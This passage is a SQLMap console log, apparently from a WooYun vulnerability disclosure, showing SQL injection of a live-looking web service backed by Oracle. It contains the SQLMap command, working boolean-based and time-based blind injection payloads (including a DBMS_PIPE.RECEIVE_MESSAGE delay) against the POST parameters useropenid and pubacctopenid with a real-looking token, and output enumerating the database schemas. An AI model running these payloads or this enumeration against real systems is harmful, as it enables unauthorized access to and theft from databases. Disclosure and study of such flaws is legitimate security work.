 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle --dbs
7maojgsY2GNLyHZGGK5bgAf_t7M' AND 5615=5615 AND 'pDkR'='pDkR&pubacctopenid=gh_54c
766af31b4
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: operation=query&token=fc3f85bb62649eaaba363bdb4302c8c0&useropenid=-
7069' OR 9120=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(111)||CHR(114)||CHR(106),6)
 AND 'iQVU'='iQVU&pubacctopenid=gh_54c766af31b4
Parameter: pubacctopenid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: operation=query&token=fc3f85bb62649eaaba363bdb4302c8c0&useropenid=o
7maojgsY2GNLyHZGGK5bgAf_t7M&pubacctopenid=gh_54c766af31b4' AND 7136=7136 AND 'ln
Ow'='lnOw
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: pubacctopenid, type: Single quoted string (default)
[1] place: POST, parameter: useropenid, type: Single quoted string
[q] Quit
>
[09:37:10] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[09:37:10] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:37:10] [INFO] fetching database (schema) names
[09:37:10] [INFO] fetching number of databases
[09:37:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:37:10] [INFO] retrieved:
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
16
[09:37:16] [INFO] retrieved: CTXSYS
[09:37:38] [INFO] retrieved: DBSNMP
[09:37:57] [INFO] retrieved: DMSYS
[09:38:13] [INFO] retrieved: EXFSYS
[09:38:38] [INFO] retrieved: MDSYS
[09:38:54] [INFO] retrieved: OLAPSYS
[09:39:18] [INFO] retrieved: ORDSYS
www.wooyun.org